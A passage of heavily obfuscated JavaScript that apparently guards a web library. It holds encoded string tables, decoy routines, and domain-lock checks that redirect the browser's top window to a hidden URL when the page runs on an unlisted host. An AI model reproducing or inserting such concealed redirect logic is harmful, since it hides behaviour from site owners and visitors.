__TextDecoder="H?1l[Mdir>Q^6&oT]|.R~fyPuAB@n=_t*)wcNF0:<v9#j$;D+53pVs`%COeh\"{Wg}/zbKE2YSk7!L8I,xZaJG4(XmUq",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,MSeO6O;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],s1KWK2g=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__Buffer;MSeO6O++){var o3ihxro=__TextDecoder.indexOf(__Uint8Array[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(s1KWK2g<_UTtYC[0]){s1KWK2g=o3ihxro}else{jPA8c7(s1KWK2g+=o3ihxro*_UTtYC[12],__Array|=s1KWK2g<<utf8ArrayToStr,utf8ArrayToStr+=(s1KWK2g&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);s1KWK2g=-_UTtYC[1]}}if(s1KWK2g>-_UTtYC[1]){__String.push((__Array|s1KWK2g<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __TextDecoder(__TextDecoder){if(typeof v_LIDZH[__TextDecoder]===_UTtYC[5]){return v_LIDZH[__TextDecoder]=__globalObject(WVqTJFl[__TextDecoder])}return v_LIDZH[__TextDecoder]}if(__TextDecoder(117)in dUH9qXP){__Uint8Array()}function __Uint8Array(){function __globalObject(__globalObject){return __globalObject[_UTtYC[1]]*_UTtYC[22]+(__globalObject[_UTtYC[0]]<_UTtYC[0]?_UTtYC[21]|__globalObject[_UTtYC[0]]:__globalObject[_UTtYC[0]])}function __TextDecoder(__globalObject){switch(((__globalObject&_UTtYC[21])!==_UTtYC[0])*_UTtYC[1]+(__globalObject<_UTtYC[0])*_UTtYC[23]){case _UTtYC[0]:return[__globalObject%_UTtYC[21],Math.trunc(__globalObject/_UTtYC[22])];case _UTtYC[1]:return[__globalObject%_UTtYC[21]-_UTtYC[21],Math.trunc(__globalObject/_UTtYC[22])+_UTtYC[1]];case _UTtYC[23]:return[((__globalObject+_UTtYC[21])%_UTtYC[21]+_UTtYC[21])%_UTtYC[21],Math.round(__globalObject/_UTtYC[22])];case _UTtYC[24]:return[__globalObject%_UTtYC[21],Math.trunc(__globalObject/_UTtYC[22])]}}let __Uint8Array=__globalObject([_UTtYC[23],_UTtYC[25]]),__Buffer=__globalObject([_UTtYC[1],_UTtYC[23]]),__String=__Uint8Array+__Buffer,__Array=__String-__Buffer,utf8ArrayToStr=__Array*_UTtYC[23],s1KWK2g=utf8ArrayToStr/_UTtYC[23];jPA8c7(console.log(__TextDecoder(__String)),console.log(__TextDecoder(__Array)),console.log(__TextDecoder(utf8ArrayToStr)),console.log(__TextDecoder(s1KWK2g)))}try{var __Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH;function MSeO6O(__globalObject){var __TextDecoder="5OZinGk$CAyYj]12N@h9=7g4^Bp_6`zluP;?DdmoS.e83x{E&HT}c!#)RfFQXUvML*%J\"ba,:+[|/wI<qV0~s>r(WtK",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,MSeO6O;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],s1KWK2g=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__Buffer;MSeO6O++){var o3ihxro=__TextDecoder.indexOf(__Uint8Array[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(s1KWK2g<_UTtYC[0]){s1KWK2g=o3ihxro}else{jPA8c7(s1KWK2g+=o3ihxro*_UTtYC[12],__Array|=s1KWK2g<<utf8ArrayToStr,utf8ArrayToStr+=(s1KWK2g&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);s1KWK2g=-_UTtYC[1]}}if(s1KWK2g>-_UTtYC[1]){__String.push((__Array|s1KWK2g<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function o3ihxro(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=MSeO6O(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(__Buffer=function(__globalObject){return __globalObject.join("")},__String=__Buffer([_UTtYC[26],_UTtYC[27],_UTtYC[28],_UTtYC[29]]),__Array=__Buffer([_UTtYC[30],o3ihxro(118),o3ihxro(119)]),utf8ArrayToStr="");try{if(typeof window!==o3ihxro(_UTtYC[31])&&typeof location!==o3ihxro(_UTtYC[31])&&location[__String]){function fKVn9M(__globalObject){var __TextDecoder="vCdhHJpDTLBISAM~Nn_rW6<i)]EjK$9/Ql\"ku5|camfU,eV}+=x>Zs!3(gw.:b^F*1P%y;G7to?@48Y&XO{[#0z`2qR",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,MSeO6O;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],s1KWK2g=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__Buffer;MSeO6O++){var o3ihxro=__TextDecoder.indexOf(__Uint8Array[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(s1KWK2g<_UTtYC[0]){s1KWK2g=o3ihxro}else{jPA8c7(s1KWK2g+=o3ihxro*_UTtYC[12],__Array|=s1KWK2g<<utf8ArrayToStr,utf8ArrayToStr+=(s1KWK2g&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);s1KWK2g=-_UTtYC[1]}}if(s1KWK2g>-_UTtYC[1]){__String.push((__Array|s1KWK2g<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function R1LCHm(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=fKVn9M(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(utf8ArrayToStr=String(location[__String]),typeof String.prototype[__Array]===R1LCHm(121)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(rbI4as){}s1KWK2g=[o3ihxro(122),o3ihxro(123)];for(_L8viH=_UTtYC[0];_L8viH<s1KWK2g.length;_L8viH++){var o7YB3XN=s1KWK2g[_L8viH];if(!o7YB3XN)continue;if(utf8ArrayToStr===o7YB3XN)return _UTtYC[17];if(utf8ArrayToStr.length>o7YB3XN.length&&utf8ArrayToStr.slice(-(o7YB3XN.length+_UTtYC[1]))==_UTtYC[32]+o7YB3XN)return _UTtYC[17]}if(typeof window===o3ihxro(_UTtYC[31]))return _UTtYC[17];try{function OkV6oPs(__globalObject){var __TextDecoder="{v5w`[y&~>t!A,BYb0asUx#Pm?H\"i]eJo<q+j^_p$zIWQVSLMnNXOdgkDF.(c7CRrKh4u1*|G;=Zl8T9/)}263f@E%:",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,MSeO6O;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],s1KWK2g=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__Buffer;MSeO6O++){var o3ihxro=__TextDecoder.indexOf(__Uint8Array[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(s1KWK2g<_UTtYC[0]){s1KWK2g=o3ihxro}else{jPA8c7(s1KWK2g+=o3ihxro*_UTtYC[12],__Array|=s1KWK2g<<utf8ArrayToStr,utf8ArrayToStr+=(s1KWK2g&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);s1KWK2g=-_UTtYC[1]}}if(s1KWK2g>-_UTtYC[1]){__String.push((__Array|s1KWK2g<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function AHvwIF(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=OkV6oPs(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(typeof top!==AHvwIF(_UTtYC[33])&&typeof top.location!==AHvwIF(_UTtYC[33])){function u2lIWJ(__globalObject){var __TextDecoder="~AItRiKGTaXMEQjkFmUBHJPlrqp5:h8CogZ@u)9%Y>]`v</edScDO=zxn;(LW17NfsyVb6&w0*+_,2{3$?4^!#|[.\"}",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,MSeO6O;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],s1KWK2g=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__Buffer;MSeO6O++){var o3ihxro=__TextDecoder.indexOf(__Uint8Array[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(s1KWK2g<_UTtYC[0]){s1KWK2g=o3ihxro}else{jPA8c7(s1KWK2g+=o3ihxro*_UTtYC[12],__Array|=s1KWK2g<<utf8ArrayToStr,utf8ArrayToStr+=(s1KWK2g&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);s1KWK2g=-_UTtYC[1]}}if(s1KWK2g>-_UTtYC[1]){__String.push((__Array|s1KWK2g<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function HNykaTJ(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=u2lIWJ(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}top.location.href=HNykaTJ(125)}else if(typeof location!==AHvwIF(_UTtYC[33])){location.href=AHvwIF(126)}}catch(rbI4as){}return _UTtYC[20]}catch(rbI4as){return _UTtYC[20]}})();return __Uint8Array[__TextDecoder(_UTtYC[34])+"es"](__globalObject)});if(!utf8ArrayToStr){(function(){try{var __globalObject,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;function s1KWK2g(__globalObject){var __Uint8Array="1y,59^x@(|6<!z7\"}_&uv:0{#3?~4]nw$iAJ+2b[.;=a*`LGYgEKINMBhRjmXOFTrQPpDdVctskSoUHWeCqZf/>l%8)",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,dUH9qXP;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(dUH9qXP=_UTtYC[0];dUH9qXP<__String;dUH9qXP++){var o3ihxro=__Uint8Array.indexOf(__Buffer[dUH9qXP]);if(o3ihxro===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=o3ihxro}else{jPA8c7(MSeO6O+=o3ihxro*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function _L8viH(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=s1KWK2g(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(__globalObject=function(__globalObject){return __globalObject.join("")},__Uint8Array=__globalObject([_UTtYC[26],_UTtYC[27],_UTtYC[28],_UTtYC[29]]),__Buffer=__globalObject([_UTtYC[30],__TextDecoder(_UTtYC[35]),_L8viH(_UTtYC[36])]),__String="");try{if(typeof window!==_L8viH(129)&&typeof location!==_L8viH(_UTtYC[37])+_L8viH(_UTtYC[38])&&location[__Uint8Array]){jPA8c7(__String=String(location[__Uint8Array]),typeof String.prototype[__Buffer]===_L8viH(132)?__String=String.prototype[__Buffer].call(__String):__String=__String.toLowerCase())}}catch(MSeO6O){}__Array=[_L8viH(133),_L8viH(134)+_L8viH(135)+_UTtYC[43]];for(utf8ArrayToStr=_UTtYC[0];utf8ArrayToStr<__Array.length;utf8ArrayToStr++){var dUH9qXP=__Array[utf8ArrayToStr];if(!dUH9qXP)continue;if(__String===dUH9qXP)return _UTtYC[17];if(__String.length>dUH9qXP.length&&__String.slice(-(dUH9qXP.length+_UTtYC[1]))==_UTtYC[32]+dUH9qXP)return _UTtYC[17]}if(typeof window===_L8viH(_UTtYC[37])+_L8viH(_UTtYC[38]))return _UTtYC[17];try{function o3ihxro(__globalObject){var __Uint8Array="6;y<#+>?r{^TW2:1a_o.38&FNL|mxXkD7Is]w@MC}uSl90hn%v!G`K/zEPf$t,Ycgbj\"Bqde*[UV4AJHp(~=ZQ5OR)i",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,dUH9qXP;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(dUH9qXP=_UTtYC[0];dUH9qXP<__String;dUH9qXP++){var o3ihxro=__Uint8Array.indexOf(__Buffer[dUH9qXP]);if(o3ihxro===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=o3ihxro}else{jPA8c7(MSeO6O+=o3ihxro*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function iTgvP7f(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=o3ihxro(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(typeof top!==iTgvP7f(_UTtYC[39])&&typeof top.location!==iTgvP7f(_UTtYC[39])){top.location.href=iTgvP7f(_UTtYC[40])}else if(typeof location!==iTgvP7f(_UTtYC[39])){location.href=iTgvP7f(_UTtYC[40])}}catch(MSeO6O){}return _UTtYC[20]}catch(MSeO6O){return _UTtYC[20]}})();return}jPA8c7(ips[__TextDecoder(_UTtYC[41])]=ips[__TextDecoder(_UTtYC[41])]||{},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(139)]=ips[__TextDecoder(_UTtYC[41])][__TextDecoder(140)+__TextDecoder(141)]||{},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])]=function(__globalObject){function __Uint8Array(__globalObject){var __Uint8Array="]+/%,}!?x7$0|uvdsKiwl6GY:32k{_yDWOb.=J1Fe4)Pz#>@L;qh*5C8ErBn\"&H^ZXpQjtoTaMmUA`9IN~[<RS(gcfV",__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,MSeO6O;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],s1KWK2g=_UTtYC[0],_L8viH=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__String;MSeO6O++){var o3ihxro=__Uint8Array.indexOf(__Buffer[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(_L8viH<_UTtYC[0]){_L8viH=o3ihxro}else{jPA8c7(_L8viH+=o3ihxro*_UTtYC[12],utf8ArrayToStr|=_L8viH<<s1KWK2g,s1KWK2g+=(_L8viH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],s1KWK2g-=_UTtYC[2])}while(s1KWK2g>_UTtYC[9]);_L8viH=-_UTtYC[1]}}if(_L8viH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|_L8viH<<s1KWK2g)&_UTtYC[3])}return iH1DFX(__Array)}function __Buffer(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Uint8Array(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}const __String=__globalObject[__TextDecoder(143)+"e"]+_UTtYC[99]+__globalObject[__Buffer(_UTtYC[46])],__Array=ips[__Buffer(_UTtYC[49])][__Buffer(_UTtYC[50])][__String];if(__Array){function utf8ArrayToStr(__globalObject){var __Uint8Array="cf.KRsbGxHk5NES~jYB&LVQ\"Z#=MtqpFvhmlCIr*$OJ)D|yT[iX+AeWdU/Pnga<{`w?%^,2uz>09!;4617@8(_}]3:o",__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,MSeO6O;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],s1KWK2g=_UTtYC[0],_L8viH=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__String;MSeO6O++){var o3ihxro=__Uint8Array.indexOf(__Buffer[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(_L8viH<_UTtYC[0]){_L8viH=o3ihxro}else{jPA8c7(_L8viH+=o3ihxro*_UTtYC[12],utf8ArrayToStr|=_L8viH<<s1KWK2g,s1KWK2g+=(_L8viH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],s1KWK2g-=_UTtYC[2])}while(s1KWK2g>_UTtYC[9]);_L8viH=-_UTtYC[1]}}if(_L8viH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|_L8viH<<s1KWK2g)&_UTtYC[3])}return iH1DFX(__Array)}function s1KWK2g(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=utf8ArrayToStr(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(__globalObject[__Buffer(147)+s1KWK2g(148)]&&!__Array[s1KWK2g(149)]?.includes(__globalObject[s1KWK2g(150)])){function _L8viH(__globalObject){var __Uint8Array=":OE.Jlsu/`qt8DMQP0$W5nN&fYdCIH>|hB3vVRG4jKaX*<\"kieop+U,xgmA7{]~w)z2y1;_}F@[!9(S=L^cbT6Z?#%r",__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,MSeO6O;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],s1KWK2g=_UTtYC[0],_L8viH=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__String;MSeO6O++){var o3ihxro=__Uint8Array.indexOf(__Buffer[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(_L8viH<_UTtYC[0]){_L8viH=o3ihxro}else{jPA8c7(_L8viH+=o3ihxro*_UTtYC[12],utf8ArrayToStr|=_L8viH<<s1KWK2g,s1KWK2g+=(_L8viH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],s1KWK2g-=_UTtYC[2])}while(s1KWK2g>_UTtYC[9]);_L8viH=-_UTtYC[1]}}if(_L8viH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|_L8viH<<s1KWK2g)&_UTtYC[3])}return iH1DFX(__Array)}function MSeO6O(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=_L8viH(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}__Array[MSeO6O(151)][MSeO6O(152)](__globalObject[MSeO6O(153)]);if(__Array[MSeO6O(_UTtYC[42])]){if(__Array[MSeO6O(155)]===MSeO6O(156)){function o3ihxro(__globalObject){var __Uint8Array="MbvW1^zmisrI=G{JDukqC3&Kn5~Pe#_V@QYd(!O4\"xfBpa,hcXg`*LT;.wtRHSjlF6:82U<[}Eo70Z)A9|/?]%>$y+N",__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,MSeO6O;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],s1KWK2g=_UTtYC[0],_L8viH=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__String;MSeO6O++){var o3ihxro=__Uint8Array.indexOf(__Buffer[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(_L8viH<_UTtYC[0]){_L8viH=o3ihxro}else{jPA8c7(_L8viH+=o3ihxro*_UTtYC[12],utf8ArrayToStr|=_L8viH<<s1KWK2g,s1KWK2g+=(_L8viH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],s1KWK2g-=_UTtYC[2])}while(s1KWK2g>_UTtYC[9]);_L8viH=-_UTtYC[1]}}if(_L8viH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|_L8viH<<s1KWK2g)&_UTtYC[3])}return iH1DFX(__Array)}function qmFodPK(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=o3ihxro(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}__Array[MSeO6O(_UTtYC[42])][MSeO6O(157)](__globalObject[qmFodPK(158)],__globalObject=>{(function(){try{var __globalObject,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;function s1KWK2g(__globalObject){var __Uint8Array="B%eTj(ktsKZfNxYU^]cvbod*7mq9~5$p2+z/:=V?h1#J0@)CIMPQ3wE8i{RA,aD&F!.4S;n\"O_X<}>yGu|r`HWLl6[g",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var qmFodPK=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(qmFodPK===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=qmFodPK}else{jPA8c7(MSeO6O+=qmFodPK*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function _L8viH(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=s1KWK2g(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(__globalObject=function(__globalObject){return __globalObject.join("")},__Uint8Array=__globalObject([_UTtYC[26],_UTtYC[27],_UTtYC[28],_UTtYC[29]]),__Buffer=__globalObject([_UTtYC[30],_L8viH(159),_L8viH(160)]),__String="");try{function MSeO6O(__globalObject){var __Uint8Array="%aFpLWtCYTDkSXRqEAdJlc45H!I0P_Q38muxZv~>M`=|NVO&$:*@fwyn{\";<[)?/7}2o,9gK1ib]zrs(Gj.^h#+U6eB",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var qmFodPK=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(qmFodPK===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=qmFodPK}else{jPA8c7(MSeO6O+=qmFodPK*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function o3ihxro(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=MSeO6O(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(typeof window!==o3ihxro(161)&&typeof location!==o3ihxro(162)+o3ihxro(163)&&location[__Uint8Array]){function qmFodPK(__globalObject){var __Uint8Array="Ay[QlX<~:5=f)dT93+jnNB,i>*m$U0CrxJ#t\"6PVb.;&DoLMw7!Wk^E%hpF?8G1z]RKH{OIgYqvuaS`Zs2@}|/_ec4(",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var qmFodPK=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(qmFodPK===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=qmFodPK}else{jPA8c7(MSeO6O+=qmFodPK*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function Jf2H5J0(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=qmFodPK(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(__String=String(location[__Uint8Array]),typeof String.prototype[__Buffer]===Jf2H5J0(164)?__String=String.prototype[__Buffer].call(__String):__String=__String.toLowerCase())}}catch(ctlX8d){if(_L8viH(165)in dUH9qXP){XJFUPU()}function XJFUPU(){var __globalObject=function(__globalObject){var __Buffer=[];if(__globalObject===_UTtYC[1]||__globalObject>=_UTtYC[25])__Uint8Array(__Buffer,[],__globalObject,_UTtYC[0]);return __Buffer},__Uint8Array,__Buffer,__String;jPA8c7(__Uint8Array=function(__globalObject,__Array,s1KWK2g,_L8viH){var MSeO6O;for(MSeO6O=_L8viH;MSeO6O<s1KWK2g;MSeO6O++){var o3ihxro;if(__Array.length!==MSeO6O)return;for(o3ihxro=_UTtYC[0];o3ihxro<s1KWK2g;o3ihxro++)if(__String(__Array,[MSeO6O,o3ihxro])){jPA8c7(__Array.push([MSeO6O,o3ihxro]),__Uint8Array(__globalObject,__Array,s1KWK2g,MSeO6O+_UTtYC[1]));if(__Array.length===s1KWK2g)__globalObject.push(__Buffer(__Array));__Array.pop()}}},__Buffer=function(__globalObject){var __Uint8Array=[],__Buffer,__String;__Buffer=__globalObject.length;for(__String=_UTtYC[0];__String<__Buffer;__String++){var __Array;__Uint8Array[__String]="";for(__Array=_UTtYC[0];__Array<__Buffer;__Array++)__Uint8Array[__String]+=__globalObject[__String][_UTtYC[1]]===__Array?"Q":_UTtYC[32]}return __Uint8Array},__String=function(__globalObject,__Uint8Array){var __Buffer=__globalObject.length,__String;for(__String=_UTtYC[0];__String<__Buffer;__String++){if(__globalObject[__String][_UTtYC[0]]===__Uint8Array[_UTtYC[0]]||__globalObject[__String][_UTtYC[1]]===__Uint8Array[_UTtYC[1]])return _UTtYC[20];if(Math.abs((__globalObject[__String][_UTtYC[0]]-__Uint8Array[_UTtYC[0]])/(__globalObject[__String][_UTtYC[1]]-__Uint8Array[_UTtYC[1]]))===_UTtYC[1])return _UTtYC[20]}return 